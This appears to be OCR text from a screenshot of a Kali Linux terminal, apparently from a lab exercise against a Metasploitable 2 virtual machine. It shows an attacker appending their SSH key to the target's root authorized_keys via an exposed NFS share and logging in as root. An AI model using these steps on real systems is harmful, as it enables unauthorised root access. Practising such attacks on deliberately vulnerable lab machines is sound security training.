 Home
vpn
(root) 10.195.2.2
File Edit View Bookmarks Settings Help
|   =++o.         |
|  + E oo         |
| o . .. S        |
|    .  .         |
|                 |
|                 |
|                 |
+-----------------+
root@kali:~# cat .ssh/id_rsa.pub >> /tmp/nfs/root/.ssh/authorized_keys
root@kali:~# umount /tmp/nfs
root@kali:~# ssh root@10.195.2.2
The authenticity of host '10.195.2.2 (10.195.2.2)' can't be established.
RSA key fingerprint is 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.195.2.2' (RSA) to the list of known hosts.
Last login: Sat May 17 20:21:07 2014 from 172.16.198.150
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# _
(root) 10.195.2.2
Network
eth0
0.0 KiB/s / 0.0 KiB/s
eth1
wlan0
0.0 KiB/s / 0.0 KiB/s
Trash
02:39 P
KALI LINUX
THE QUIETER YOU BECOME, THE MORE YOU ARE ABLE TO HEAR